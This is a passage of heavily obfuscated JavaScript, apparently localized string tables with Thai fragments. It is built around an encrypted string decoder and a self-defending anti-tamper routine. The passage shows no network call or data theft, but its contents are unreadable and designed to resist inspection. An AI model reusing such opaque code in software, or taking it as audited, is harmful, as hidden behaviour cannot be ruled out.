x1e7b,0x15e6)+'y']=_0x23578c('gSk8',0x1aca,0x439,0x129c,-0x53c)+'อบ',_0x18b019[_0x52a79e(0xe4a,0x235b,0x1f70,0x13b8,'a9*L')+_0x23578c('2Bs8',0x3201,0x4945,0x3743,0x3bdf)+_0x532de2(0x13e9,'9jYw',0x119e,0x1eeb,0xb6d)]=_0x23578c('9jYw',0x2df8,0xbd8,0x1f6f,0x2dc8)+_0x52a79e(0x315b,0x397d,0x30dc,0x1947,'E$k]')+_0x45b19b(0x1b7c,0x108f,0x2936,0x2d7e,'4(A^')+_0x45b19b(0x114c,0x22d6,0x2051,0x1f30,'le)T')+_0x23578c('4(A^',0x1ce5,-0xb3d,0xd74,0x807)+_0x31b301(0x3b2f,0x312e,0x3f73,'[z0#',0x28bf)+_0x31b301(-0x6b7,0x526,0x1a30,'[YAb',-0x30a)+_0x45b19b(0x14bd,0xb60,0x2047,0x1979,'gSk8')+_0x52a79e(0x1995,0xc61,0x2682,0x3390,'gB2p')+_0x45b19b(-0x4c,0x21ae,0x13b0,-0x172,'Cks#')+_0x532de2(0x2e3e,'w6au',0x2cb,0x1826,0x10c0)+_0x23578c('I@s2',0x174a,0x65f,0x5c6,0x66c)+_0x31b301(0x231e,0x31d4,0x3eb9,')@(@',0x355e)+_0x532de2(0x4e43,'pBra',0x3841,0x36d5,0x4120)+_0x45b19b(0x26f5,0x13f9,0xf7b,0x1737,'FR]U')+_0x23578c('Btbe',0x17e8,0x709,0x2069,0x19b2)+_0x52a79e(0x1485,0x10ed,-0x1aa,0xd43,'%kt*')+_0x23578c('E$k]',0x34c5,0x3afc,0x2c91,0x3a39)+_0x532de2(0x2ee7,'DxcY',-0x7f,0x18fd,0x1e2c)+_0x45b19b(0x4b6c,0x33e7,0x32b2,0x4073,'srQ0')+_0x31b301(-0x121,0x10a6,0x4fc,'2Bs8',0x27a8)+_0x23578c('DxcY',0x10b9,0x1b0f,0x81a,-0xdc5)+_0x23578c('!x1s',-0xe30,0xc15,0x806,0x145c)+_0x532de2(0x3c34,'DxcY',0x3e68,0x28cf,0x212e)+_0x532de2(0x4588,'KRjk',0x4417,0x3388,0x1963),_0x18b019[_0x23578c('^5ed',0x246c,-0x534,0x129a,0x43f)]='กด',_0x18b019[_0x45b19b(0x1e06,0x2f18,0x2fdd,0x3aa9,'Xh&0')+_0x52a79e(0x201b,0x259f,0x271f,0x3b11,'eMpE')]=_0x23578c('jr[C',0x2d88,0x17ab,0x1e57,0x335b)+_0x45b19b(0x2137,-0x116,0x1036,0x13b5,'v@y3')+_0x31b301(0x1c82,0x2618,0x3381,'DxcY',0x357a)+_0x532de2(0x474d,'okPo',0x19f1,0x3322,0x2ed3)+_0x31b301(0x30d0,0x22b9,0x2f53,'FR]U',0x33db)+'ด',_0x18b019[_0x52a79e(-0x80e,-0xb4c,0x812,0x1226,'[YAb')+_0x23578c(']Z9e',0x26f2,0x3858,0x317a,0x2358)]=_0x52a79e(0x2852,0x1338,0x1763,0x2492,'@quo')+_0x23578c('#M58',0x3df,0x200d,0x1c40,0x23cd)+'ว้',_0x18b019[_0x52a79e(0x238b,0x2140,0xc12,0x82b,'le)T')+'y']=_0x31b301(0x2baa,0x17e9,0x1db3,']!Ek',0x2e06)+_0x23578c('[z0#',-0x3fd,0x1e29,0xb78,0xb0)+_0x45b19b(0x30d6,0x2e33,0x1b31,0x1187,'Cks#')+'ุณ';var _0x53545={};function _0x4e2a(_0x464013,_0x593bde){var _0x4fd514=_0x5675();return _0x4e2a=function(_0x59b474,_0x3b8dfb){_0x59b474=_0x59b474-(-0x234e+-0xf04+0x333d);var _0x4903e9=_0x4fd514[_0x59b474];if(_0x4e2a['HequeE']===undefined){var _0x465d9e=function(_0x146203){var _0x30301a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x58d66d='',_0x55a802='',_0x32e1d8=_0x58d66d+_0x465d9e;for(var _0x3ac4fd=0x1*0x250f+0xc70+-0x317f,_0x5f4081,_0x67b529,_0xc813c2=-0x1b2b+0x1a6*0x9+-0xb*-0x11f;_0x67b529=_0x146203['charAt'](_0xc813c2++);~_0x67b529&&(_0x5f4081=_0x3ac4fd%(-0xb07+-0x235c*0x1+0x7*0x6a1)?_0x5f4081*(0x7f6+-0x3d8+-0x9*0x6e)+_0x67b529:_0x67b529,_0x3ac4fd++%(-0x2*0x101+-0x2*-0x61f+0x6*-0x1b4))?_0x58d66d+=_0x32e1d8['charCodeAt'](_0xc813c2+(-0x1eb1+0x1*0x2237+-0x37c))-(-0x19b1+-0x1e7f*0x1+0x383a)!==0xa9c+-0x10fd*-0x2+-0x2c96?String['fromCharCode'](0x7ed+-0x2b*0xa2+0x1448&_0x5f4081>>(-(0xda4+0xfe+-0xea0)*_0x3ac4fd&-0xf2*-0x13+-0x70*-0x41+-0x2e60)):_0x3ac4fd:0x25e9+-0x662+-0x1f87){_0x67b529=_0x30301a['indexOf'](_0x67b529);}for(var _0x5a20ca=-0x343+0x1*-0xa65+0x1*0xda8,_0x494c1b=_0x58d66d['length'];_0x5a20ca<_0x494c1b;_0x5a20ca++){_0x55a802+='%'+('00'+_0x58d66d['charCodeAt'](_0x5a20ca)['toString'](0x2044+0xb3f*0x2+-0x36b2))['slice'](-(-0x65e+0x140a+-0xdaa));}return decodeURIComponent(_0x55a802);};var _0x3f4591=function(_0x59db1d,_0x321931){var _0xc52d13=[],_0x152baf=0x191*-0x11+0xd5*-0x2d+0x4012,_0x54f296,_0x3a8d0d='';_0x59db1d=_0x465d9e(_0x59db1d);var _0x18b686;for(_0x18b686=0xb*-0x155+-0x979+-0x8*-0x304;_0x18b686<0x136e+0x1f3*0x1+-0x8d*0x25;_0x18b686++){_0xc52d13[_0x18b686]=_0x18b686;}for(_0x18b686=0x1b69+0x75b+0x14*-0x1bd;_0x18b686<0x1a7e+-0x3ce+-0x15b0;_0x18b686++){_0x152baf=(_0x152baf+_0xc52d13[_0x18b686]+_0x321931['charCodeAt'](_0x18b686%_0x321931['length']))%(-0x3db+0x2*0x4b1+0x13*-0x3d),_0x54f296=_0xc52d13[_0x18b686],_0xc52d13[_0x18b686]=_0xc52d13[_0x152baf],_0xc52d13[_0x152baf]=_0x54f296;}_0x18b686=-0x21a4+-0x1*-0x10c+0x4*0x826,_0x152baf=-0x1*-0xcdc+-0x1051*-0x1+-0x1d2d;for(var _0x28a2e6=-0x1*-0x1513+0x1294+-0x1*0x27a7;_0x28a2e6<_0x59db1d['length'];_0x28a2e6++){_0x18b686=(_0x18b686+(-0x1e1a+-0x2700+0x451b))%(-0xa*-0x182+-0x2bf+-0xb55),_0x152baf=(_0x152baf+_0xc52d13[_0x18b686])%(-0xd0f+-0x1*-0x10d+0xd02*0x1),_0x54f296=_0xc52d13[_0x18b686],_0xc52d13[_0x18b686]=_0xc52d13[_0x152baf],_0xc52d13[_0x152baf]=_0x54f296,_0x3a8d0d+=String['fromCharCode'](_0x59db1d['charCodeAt'](_0x28a2e6)^_0xc52d13[(_0xc52d13[_0x18b686]+_0xc52d13[_0x152baf])%(-0x483+-0x1784+0x1d07)]);}return _0x3a8d0d;};_0x4e2a['YXaEdc']=_0x3f4591,_0x464013=arguments,_0x4e2a['HequeE']=!![];}var _0x3a4d4c=_0x4fd514[-0xed4+0xde1*-0x2+0x2a96],_0x59d941=_0x59b474+_0x3a4d4c,_0x25239d=_0x464013[_0x59d941];if(!_0x25239d){if(_0x4e2a['ySGLKh']===undefined){var _0x5e4d4d=function(_0x1b9dee){this['HfkSol']=_0x1b9dee,this['DvnOBI']=[0x12*0x7b+0x26ef+-0x1e*0x196,-0x49c+0xa19*-0x1+0xeb5,-0x1*-0x1344+-0x214*-0xf+-0x3270],this['FEoITm']=function(){return'newState';},this['MrAdtv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['znxvYK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5e4d4d['prototype']['OrWyzq']=function(){var _0x279878=new RegExp(this['MrAdtv']+this['znxvYK']),_0x402854=_0x279878['test'](this['FEoITm']['toString']())?--this['DvnOBI'][-0x1db8+0x2566+-0x7ad]:--this['DvnOBI'][-0x7*-0x591+-0x1*0x10be+0x1*-0x1639];return this['VTCplT'](_0x402854);},_0x5e4d4d['prototype']['VTCplT']=function(_0x5d280b){if(!Boolean(~_0x5d280b))return _0x5d280b;return this['ygBpCI'](this['HfkSol']);},_0x5e4d4d['prototype']['ygBpCI']=function(_0x401268){for(var _0x59c555=-0x8dd+0x1f10+-0x1633*0x1,_0x2410b0=this['DvnOBI']['length'];_0x59c555<_0x2410b0;_0x59c555++){this['DvnOBI']['push'](Math['round'](Math['random']())),_0x2410b0=this['DvnOBI']['length'];}return _0x401268(this['DvnOBI'][0x1ce8+0x1*-0x218+-0x1ad0]);},new _0x5e4d4d(_0x4e2a)['OrWyzq'](),_0x4e2a['ySGLKh']=!![];}_0x4903e9=_0x4e2a['YXaEdc'](_0x4903e9,_0x3b8dfb),_0x464013[_0x59d941]=_0x4903e9;}else _0x4903e9=_0x25239d;return _0x4903e9;},_0x4e2a(_0x464013,_0x593bde);}_0x53545[_0x31b301(0x899,0x79e,0x8f9,'kFg)',0x11b9)]=_0x23578c('R**P',0x23b8,0xe4c,0xaf1,-0xc55)+_0x23578c('%kt*',0x3500,0x4089,0x303d,0x343f)+_0x532de2(0x4152,'a9*L',0x33db,0x2a4b,0x2026)+_0x532de2(0x3928,'!l4G',0x3ad4,0x2e67,0x32f3),_0x53545[_0x45b19b(0x1a8a,0x10f8,0x163f,0x17ff,'7UWi')+_0x23578c('v@y3',-0x65c,0x29e2,0x12cf,-0x6d6)+'mp']=_0x532de2(0x12b7,'COwV',0x1d9a,0x63b,0x146c)+_0x23578c('u&NN',0x24b4,0x1f5b,0x2c96,0x17ac)+_0x45b19b(0x238d,0x3143,0x1bf6,0x1fc2,'6gcD')+_0x31b301(0x1a56,0x6ad,0x536,'^5ed',-0x1320)+_0x23578c('!l4G',0x108c,0x232c,0x24cc,0x233f)+_0x23578c('7UWi',0x21fd,0xc0c,0x1798,0x2713)+_0x532de2(0x3107,'okPo',0x3a5e,0x2601,0xf77)+_0x45b19b(0x2d90,0xd89,0x23b3,0x21f8,'kFg)')+_0x532de2(0x4082,'#M58',0x2620,0x3045,0x3545)+_0x532de2(0x2e96,'srQ0',0x1f9f,0x2510,0x140a)+_0x23578c('eMpE',0x853,0x410,0xe9a,-0xb3c)+_0x31b301(0x43cb,0x31e8,0x3cab,'le)T',0x48e0),_0x53545[_0x52a79e(0xc88,0x241f,0x1bf5,0xb9b,'okPo')+_0x52a79e(0xf58,0x1afe,0x41b,0x101f,'Wo%*')]=_0x45b19b(0x1e3f,0x20db,0xd9c,0x568,'%0rc')+_0x45b19b(-0x59e,0x9f3,0xa69,-0x55d,'7(D%')+_0x52a79e(0x1bd3,0x155c,0x2cea,0x2bf8,'eMpE')+_0x23578c('I@s2',0xeca,0x56d,0x17ad,0x1aea)+_0x532de2(0x2206,'^5ed',0x259b,0x2380,0x3488)+_0x52a79e(0x77b,0x17e0,0x1673,0x81a,'!l4G')+_0x31b301(0x2650,0xca9,0xaf,'@JTN',0x22cc)+_0x45b19b(0x374d,0x1a5f,0x1fd1,0xd5c,'Btbe')+_0x52a79e(0x1020,0x44f,0xffd,0x1a89,'Cks#')+_0x31b301(0x1d71,0xa05,0xaed,'FR]U',0x17d5)+_0x45b19b(0x2025,0xdbc,0xefa,0x42e,'9jYw')+_0x532de2(0x1e55,'eMpE',0x1e4d,0x682,-0x771)+_0x52a79e(0xf02,0x223e,0x1174,0x29f1,'[YAb')+_0x31b301(0x2f2f,0x233f,0x25e0,'a9*L',0x1465)+_0x45b19b(0x2d62,0xfe9,0x2497,0xc23,'6gcD')+_0x45b19b(0xd8e,0x137a,0x1ee3,0x2b32,'FR]U')+'r.',_0x53545[_0x45b19b(0x7d2,0x9f7,0x1153,0xf70,'R**P')+'um']=_0x31b301(0x3016,0x30de,0x19e9,'w6au',0x333d)+_0x532de2(0x1ae1,'Wo%*',0x1858,0x22e7,0x2b42)+_0x23578c('eMpE',0x1995,0x845,0x6bb,0x491)+_0x52a79e(0x1ca5,0x12c1,0x24a3,0x3bf6,'WJk9')+_0x31b301(0x1f8e,0x13e3,0x2250,'6gcD',0x5ff)+_0x23578c('u&NN',0x2bc6,0x1773,0x1f87,0x8f6)+_0x31b301(0x3974,0x2c01,0x456b,'I@s2',0x428a),_0x53545[_0x52a79e(-0x5e7,0x26d2,0x1354,0xfaa,'KRjk')]=_0x31b301(0x20c6,0xdd0,0x216f,'6gcD',-0x767)+_0x31b301(0x8c0,0x15de,0x14a3,']Z9e',-0x124)+_0x31b301(0x25c1,0x27e0,0x2248,'!l4G',0x352b),_0x53545[_0x52a79e(0x69e,0x14e6,0x231,0x1036,'Xh&0')+'cy']=_0x45b19b(-0x582,0x1e7f,0x648,-0xc43,'FEbz')+_0x45b19b(0x30da,0xfcb,0x20a9,0x136f,'pBra'),_0x53545[_0x532de2(0x146,'7UWi',0xdc9,0x48f,0xbd8)]=_0x52a79e(0x3deb,0x406b,0x27e6,0x2772,']Z9e')+_0x52a79e(0x1914,0x3ca0,0x254f,0x3852,'a9*L'),_0x53545[_0x23578c('2Bs8',0x28e7,0x1a34,0x2a69,0x11cc)]=_0x52a79e(0x35f,0x2d9a,0x16dd,0x20e,'[z0#')+_0x31b301(0x148a,0x2c21,0x2dce,'@9gY',0x3ee1),_0x53545['cf']=_0x31b301(0x305c,0x22de,0x36c1,'#M58',0x3905)+_0x31b301(0x1d46,0x4d1,-0xd3c,'srQ0',0x65),_0x53545[_0x45b19b(0x1366,0x388c,0x294a,0x3def,'#G6m')+'r']=_0x23578c('a9*L',0x2a5c,0x176d,0x2f26,0x2428)+_0x31b301(0xdfa,0xdab,0xadc,'#M58',0x56c)+_0x31b301(0x264c,0x1507,0x2d78,'^5ed',0x1efd)+_0x23578c('w6au',0x415f,0x22b8,0x2b91,0x34d2)+_0x52a79e(0x1c61,0x35c5,0x236c,0x108b,'L7y8')+_0x45b19b(0xe64,0x2a22,0x17e6,0x3013,'@9gY')+_0x45b19b(0x339f,0x2924,0x1dd8,0x3588,')@(@')+_0x45b19b(0x2a4e,0x31d9,0x242d,0x31a6,'eMpE')+_0x52a79e(0x2ac6,0x1fb8,0x2116,0x2a19,'^5ed')+_0x45b19b(0xcc,-0x6bd,0x906,0x12d,'okPo')+_0x45b19b(0x3bb2,0x446d,0x317b,0x3e6f,'eMpE')+_0x532de2(0x2a1f,'#M58',0x2496,0x3214,0x2e45)+'r\x20',_0x53545[_0x532de2(0x3af5,'u&NN',0x834,0x220a,0xade)+_0x23578c('FR]U',0x3f34,0x3470,0x391a,0x31cc)]=_0x532de2(0x81a,'Cks#',0x1c9f,0x110f,0x167c)+_0x45b19b(0x17a5,0x2d98,0x192a,0x2e,'COwV')+_0x23578c('COwV',0x3365,0x3aa8,0x224b,0xf24)+_0x23578c('#M58',0x3a76,0x2834,0x3294,0x3c85)+_0x23578c(']!Ek',0xcb5,0x876,0x160f,0x279f)+_0x45b19b(-0xb4e,-0x108c,0x7c5,0x8a9,'jr[C')+_0x52a79e(-0x1a27,-0x2f,-0xd6,0xc4e,'9jYw'),_0x53545[_0x532de2(0xf1d,'^5ed',0x232a,0x1a54,0x2533)+_0x31b301(0x3bf4,0x2592,0x1f18,']Z9e',0x2591)]=_0x52a79e(0x1ce2,0x3d13,0x28d4,0x2b76,'pBra')+'e',_0x53545[_0x52a79e(0x86b,0xfe1,0x1613,0xac2,'4(A^')]=_0x532de2(0x124d,'%kt*',0x125c,0xc16,0x1d34)+_0x31b301(0x32f3,0x346b,0x4a2c,'okPo',0x4bc0)+_0x532de2(0x35fc,'FR]U',0x235b,0x321b,0x2ada)+_0x31b301(0x282b,0x10a2,0x2b,'#G6m',-0x8cd)+_0x31b301(0x25e0,0x16a7,0x21b8,']!Ek',0x23a3)+_0x31b301(0x28fa,0x2eaf,0x2620,'gB2p',0x4631)+_0x532de2(0x19d8,'#M58',-0xe29,0x7dc,-0x1026),_0x53545[_0x532de2(0x29e,'Wo%*',-0x287,0x54f,-0xf90)+'y']=_0x23578c('#G6m',0x154f,0x102f,0x239a,0x2bec)+'la',_0x53545[_0x23578c('^5ed',-0x9ce,0xe3b,0x530,0x13cc)+_0x52a79e(0x3be7,0x1725,0x2cad,0x12d3,'@JTN')+_0x45b19b(0x41f,0x194c,0x1ac6,0x1d2c,'WJk9')]=_0x31b301(0x872,0x1d84,0x1b68,'FEbz',0x152b)+_0x31b301(0x47e5,0x30ee,0x4114,'7(D%',0x2708)+_0x52a79e(0x187e,0x19a8,0x9e6,0x2261,'eMpE')+_0x52a79e(0x1ab3,0x3f8b,0x29fc,0x350f,'E$k]')+_0x45b19b(0xdf0,0x25c4,0xc0d,-0xd56,'#G6m')+_0x31b301(0x1da2,0x1f9e,0x366f,'2Bs8',0x9ac)+_0x23578c('COwV',0x395,0x3299,0x1b35,0x165d)+_0x52a79e(0x2a6a,0x724,0x1610,0x12d7,'WJk9')+_0x31b301(0x45f9,0x30f6,0x39d5,'gB2p',0x36ed)+_0x532de2(0xd13,'L7y8',0xf93,0x2453,0x1fee)+_0x23578c('eMpE',0x3bba,0x3535,0x30f6,0x47bc)+_0x532de2(0x3151,'FEbz',0x246c,0x2ab2,0x1a33)+_0x532de2(0x36f3,'R**P',0x23af,0x365f,0x2207)+_0x23578c('kFg)',0x17a0,0xa9b,0xb42,0x13e9)+_0x52a79e(0x285c,0x3ff4,0x2878,0x106e,'Cks#')+_0x23578c('#G6m',0x1dc9,0x1c16,0x2509,0x2e46)+_0x532de2(0x1952,'WJk9',0x1ae3,0x2100,0x3064)+_0x52a79e(0x1854,0x3591,0x22bf,0x2623,'WJk9')+_0x532de2(0x4874,'FEbz',0x4390,0x338b,0x479d)+_0x23578c('I@s2',0x13cd,0xf53,0x2732,0x204f)+_0x23578c('okPo',0xf9f,0x1be0,0x1e69,0xd64)+_0x31b301(0x26c0,0x2311,0x2a77,'le)T',0x2a36)+_0x31b301(0x1489,0x1165,0x1ab1,'DxcY',0x214c)+_0x31b301(0xe5a,0x1159,-0x8d1,'gSk8',0x1de6)+_0x23578c('7(D%',0x2342,0x313a,0x1b12,0x32d1)+_0x23578c('DxcY',0x7e9,0xd4e,0x120a,0x23b6)+_0x45b19b(0x10b3,0x8a2,0x2e1,0x1388,'FR]U')+_0x23578c('pBra',0x2e69,0x2cba,0x23c8,0x1d5b)+_0x532de2(0x3490,'!x1s',0x2651,0x1c7c,0x11ce)+_0x532de2(0x8c3,'pBra',0xa01,0xe36,0x27a9)+_0x23578c('7(D%',-0xb8d,-0x6ab,0xac4,0x1461),_0x53545[_0x532de2(0x1693,'@9gY',0x25fe,0x1282,0x317)]=_0x52a79e(-0x174,0x10e8,0x158d,0x1e86,'^5ed'),_0x53545[_0x52a79e(-0x460,0x127c,-0x12e,0x18a6,'w6au')+_0x23578c('I@s2',0x1e40,-0x12b1,0x52e,-0x3b0)]=_0x23578c('E$k]',0x31ff,0x2c2c,0x3329,0x23f7)+_0x532de2(0x50c,'gB2p',0xb3d,0x5e3,-0xe2f)+_0x52a79e(0x6d5,0x16e9,0xc5c,0x22c6,'%0rc')+_0x45b19b(-0x93d,0x17c3,0x1db,0x1b88,'9jYw')+_0x23578c('FEbz',0x3ba1,0x29ff,0x2590,0x3954)+_0x52a79e(0x490e,0x1c83,0x325f,0x4c0b,'jr[C'),_0x53545[_0x52a79e(0x2bd2,0x30db,0x208d,0x100b,'COwV')+_0x532de2(0x2cdb,'srQ0',0x2a49,0x2bc2,0x3fed)]=_0x31b301(0x2fe,0x1712,0xb98,']Z9e',0x20bd)+_0x52a79e(0xf8d,0x27b1,0x109c,0x1110,'!l4G')+'un',_0x53545[_0x52a79e(0xd50,0x3072,0x25de,0xf69,'9jYw')+'y']=_0x23578c('YBQO',0x3546,0x3f35,0x2698,0xcdd)+_0x532de2(0x1596,'@JTN',0x2311,0x13f4,0x2089)+'e';var _0x6cd54a={};_0x6cd54a[_0x52a79e(-0x692,0xe35,0x10f,-0x13b1,']!Ek')]=_0x23578c('FEbz',0x45b1,0x17fa,0x320a,0x2278)+_0x45b19b(0x3da8,0x12ab,0x2691,0x2aad,'u&NN')+_0x31b301(0x11c5,0x2ac3,0x2141,'Cks#',0x1a99),_0x6cd54a[_0x31b301(-0x782,0xbd7,0xaec,'YBQO',0x1cf9)+_0x52a79e(0x3e6b,0x44bd,0x317c,0x2f48,')@(@')+'mp']=_0x23578c('@quo',0x2357,0xc62,0x1575,0x1c15)+_0x45b19b(0x3fd2,0x42a9,0x2c19,0x24c3,'Btbe')+_0x52a79e(0x2d60,0x1b33,0x2729,0x2eee,'Xh&0')+_0x31b301(0x13d8,0x9c5,0x1eec,'kFg)',0x1f40)+_0x45b19b(0x15a2,0x11d0,0x29b0,0x192b,'@JTN')+_0x532de2(-0x46c,']Z9e',0x2157,0x776,-0xd3a)+_0x45b19b(0x1b97,0x29c6,0x2597,0x2e0d,'pBra')+_0x45b19b(0x12c1,0xe8d,0x63f,-0x129,'@quo')+_0x532de2(0x2aec,'FR]U',0x19d8,0x287d,0x1ce4)+_0x52a79e(0x441,0xd67,0x15e7,0x2575,'@quo')+_0x532de2(0xcf1,'DxcY',0x3d3d,0x231f,0xba0)+_0x532de2(0xd2c,']!Ek',0x1359,0x6d7,0x1c0d)+'y.',_0x6cd54a[_0x45b19b(0x3f8f,0x1da5,0x2d36,0x1b6d,'FR]U')+_0x532de2(0x6eb,'!l4G',0xb0f,0x1fbb,0xf6f)]=_0x532de2(0x2126,'srQ0',-0x186,0x169f,0x15de)+_0x52a79e(0x8d9,0x1d3f,0x61e,0x27d,']Z9e')+_0x52a79e(0x2884,0x2554,0x23f6,0x2dc5,'!l4G')+_0x45b19b(0x3559,0x1142,0x2062,0x342a,'[YAb')+_0x31b301(0xdee,0x74f,0x6a6,'gSk8',0x10d7)+_0x23578c('R**P',0x35eb,0x1841,0x2de7,0x2f4a)+_0x23578c(']!Ek',0x11a4,0x1310,0xacc,0x1197)+_0x31b301(0xd62,0x154b,0x40a,'v@y3',0xa82)+_0x45b19b(0x81,-0x1833,0x1f7,-0x44f,'!l4G')+_0x52a79e(0x1b02,0x3d0c,0x2fba,0x29ce,'Wo%*')+_0x31b301(0x4481,0x3416,0x250f,'7UWi',0x2b86)+_0x45b19b(0x597,0x354e,0x1f18,0x2786,'E$k]')+'.',_0x6cd54a[_0x31b301(0x1d67,0x7b1,0x17b7,'dq#k',0xd85)+'um']=_0x31b301(0x18d3,0x134a,0x511,'7UWi',0x4d5)+_0x52a79e(0x289f,0x29f5,0x26e0,0x3b8f,'v@y3')+_0x23578c('9jYw',0x2174,0x4a80,0x31ea,0x33f2)+_0x31b301(0x414,0xbaf,0x1ef1,'#M58',0x243d)+_0x45b19b(0x1306,0x680,0xe38,0x137a,'#G6m'),_0x6cd54a[_0x31b301(0x250e,0x2cdf,0x3731,'#M58',0x2991)]=_0x45b19b(0x1657,0x3dde,0x2c0d,0x1bde,'!l4G')+_0x23578c('jr[C',0xf75,0x604,0x4e2,-0x1de)+_0x31b301(0x14c,0x16cd,0x87d,'E$k]',0x2e46)+'.',_0x6cd54a[_0x45b19b(0x1a17,0x2497,0xa83,0xbbe,'pBra')+'cy']=_0x532de2(0xa35,'gSk8',0xa17,0x1150,0x195)+_0x52a79e(0xc,0x49f,0x857,0x1287,'FR]U')+_0x23578c('#M58',0x83c,0x23af,0x12f4,0x2c7f),_0x6cd54a[_0x23578c('srQ0',-0x42b,0xc45,0x12e7,0x21ff)]=_0x31b301(-0xe89,0xbb2,-0x799,'Btbe',0x218)+_0x45b19b(0x2d78,0x8e4,0x20cb,0x2715,'#G6m'),_0x6cd54a[_0x532de2(0x30eb,'v@y3',0x19bc,0x2aeb,0x1da4)]=_0x31b301(0x2175,0x2682,0x1050,'DxcY',0x1dc4)+_0x532de2(-0xcb0,')@(@',0x5a8,0x966,0xab4),_0x6cd54a['cf']=_0x532de2(0x283a,'srQ0',0x1efa,0x1147,0x12f8)+_0x52a79e(0x1f1d,0x2d2e,0x195a,0x1c3c,'E$k]'),_0x6cd54a[_0x532de2(0x3ab5,'Wo%*',0x33d0,0x2e99,0x38db)+'r']=_0x532de2(0x1803,'gB2p',0x267d,0x315d,0x282e)+_0x52a79e(-0x67b,-0x7b1,0xb9f,0x1e56,'kFg)')+_0x45b19b(0x3838,0x3acc,0x2f15,0x26aa,'!l4G')+_0x52a79e(0x1c93,0x1a2b,0x21e8,0x3930,')@(@')+_0x532de2(0x78e,'Xh&0',0x30bf,0x1729,0x1b1a)+_0x31b301(0x4092,0x2b62,0x1dcc,'v@y3',0x3db4),_0x6cd54a[_0x532de2(0x3680,'Btbe',0x2ac6,0x1d13,0x53b)+_0x52a79e(0x30c2,0x37a6,0x21be,0x1a78,'COwV')]=_0x532de2(0x31c2,'E$k]',0x618,0x1c9b,0xb47)+_0x31b301(0x2a5c,0x1c2b,0x35b8,'jr[C',0xc06)+_0x45b19b(0x1720,0xe97,0x1c03,0x320b,'le)T')+_0x31b301(0x4004,0x3481,0x3027,'okPo',0x3daf)+_0x45b19b(0x1252,0xf5a,0x7c,0x2fb,'#M58')+_0x52a79e(0x8d6,0x28a4,0x10e2,0x1038,')@(@')+_0x31b301(0x2c8e,0x2868,0x3e6f,'9jYw',0xe4a)+_0x52a79e(0x2356,0x3933,0x22eb,0x1a9d,'eMpE'),_0x6cd54a[_0x23578c('I@s2',0xb93,0x86d,0xc79,0xc30)+_0x532de2(0x1955,'FEbz',0x2f2d,0x254e,0x3bf6)]=_0x23578c('!x1s',-0xc2b,0x27b,0xc49,0x192c)+_0x23578c('Cks#',0x1ffa,0xed2,0x26b7,0x29d3),_0x6cd54a[_0x45b19b(0x112,0x2970,0x1252,0x22c6,'gB2p')]=_0x52a79e(0x1330,0x2a34,0x19e6,0xc96,'okPo')+_0x532de2(0x35dc,'9jYw',0x4a99,0x36d6,0x2f20)+_0x532de2(0x3360,'gB2p',0x4ee3,0x3767,0x4bc8)+_0x45b19b(-0x9f4,0x1b93,0xc60,0x14d0,'w6au')+_0x45b19b(-0xe82,0x192c,0x1d8,0x19ee,'#M58')+_0x31b301(0xdad,0xfaf,0xf10,'u&NN',0x6aa)+_0x23578c('L7y8',0x3b56,0x36a8,0x2f1c,0x41f9)+_0x52a79e(0x10a,0x2026,0x743,0x1dab,'#M58')+_0x23578c(']Z9e',0x12f4,-0x433,0xc74,0x979)+'y',_0x6cd54a[_0x52a79e(0x1200,0x3a4,0x173c,0x1527,'COwV')+'y']=_0x532de2(0x49e9,']Z9e',0x481d,0x3381,0x212d)+_0x31b301(0x26d6,0x2cac,0x3d05,'srQ0',0x2852),_0x6cd54a[_0x52a79e(0xc46,0x1bad,0xc7b,0xdde,'YBQO')+_0x23578c('L7y8',0x4332,0x19d9,0x2aac,0x3c72)+_0x532de2(0x218c,'a9*L',-0x429,0xb41,0x1154)]=_0x31b301(0x3198,0x25a6,0x1724,'#M58',0x15bf)+_0x45b19b(0x1479,0x279c,0x23ea,0x2932,'#M58')+_0x532de2(-0xe25,'kFg)',0x614,0x38d,0x1766)+_0x45b19b(0x1054,0x3536,0x2357,0x2a73,'!x1s')+_0x45b19b(0x1350,0x286a,0x194b,0x2675,'!l4G')+_0x52a79e(0x132d,0x1898,0x1568,0x27ef,']Z9e')+_0x31b301(0x1b60,0x1a38,0xabf,'v@y3',0x28ab)+_0x23578c('!x1s',0x3058,0x4caf,0x35d2,0x297f)+_0x23578c('I@s2',0x2270,0x14c0,0x1e72,0xc13)+_0x532de2(0x42f4,'6gcD',0x1f83,0x2ca7,0x392f)+_0x532de2(0x324a,'!l4G',0x2837,0x23be,0x257d)+_0x532de2(0x1b7c,'FR]U',0x3d54,0x2f3a,0x1b84)+_0x45b19b(0x34b5,0x3bb,0x1d13,0x42a,'v@y3')+_0x45b19b(0x21f0,-0x8df,0xcd4,0x1b55,'^5ed')+_0x23578c('%kt*',0x290d,0x4dcf,0x3531,0x400d)+_0x52a79e(0x1426,0x1621,0x771,-0x4fc,'[YAb')+_0x52a79e(0xb3a,-0x8c2,0xb1a,-0x9c5,'@9gY')+_0x31b301(0x188c,0x2a60,0x1ca1,'KRjk',0x1384)+_0x45b19b(0x2048,0x1113,0x1d4b,0x7b9,'v@y3')+_0x532de2(0x209a,'!l4G',0x1808,0x2181,0x1c58)+_0x52a79e(0xf20,-0xf7e,0x266,-0xa1c,'Btbe')+_0x45b19b(-0x629,0x1e,0x705,-0x407,'gSk8')+_0x45b19b(0xc39,0x1390,-0x2d,0x8b8,'dq#k')+_0x532de2(0x262,'Xh&0',0x2b41,0x18da,0x20de)+_0x45b19b(0x16f3,0x8f0,0x1918,0x2bcf,'FR]U')+_0x52a79e(0x362b,0x2e9,0x1c65,0x228a,'FR]U')+_0x31b301(-0x25e,0x121a,0x1870,'[YAb',0x48c)+_0x532de2(0x1b2d,'Cks#',0x278b,0x2ecf,0x3a9a)+_0x45b19b(0x31ad,0xc9d,0x1bc9,0x196b,'^5ed')+_0x31b301(0x2fe0,0x33c8,0x2ff7,'%0rc',0x2cf1)+_0x31b301(0x36fc,0x3696,0x3aab,'%0rc',0x28af)+_0x532de2(0x187d,'L7y8',0x2dbd,0x32b5,0x3702)+_0x23578c('#M58',0x25b6,0x1050,0x14fc,0x1aa9)+_0x23578c('v@y3',0x2990,0x1ae4,0x176e,0x236b)+_0x52a79e(0x3ee7,0x1878,0x2c8e,0x4067,'^5ed')+'h.',_0x6cd54a[_0x23578c('7UWi',0xd01,0x2835,0x1e79,0x123f)]=_0x532de2(0x2b9b,'[YAb',0x2ca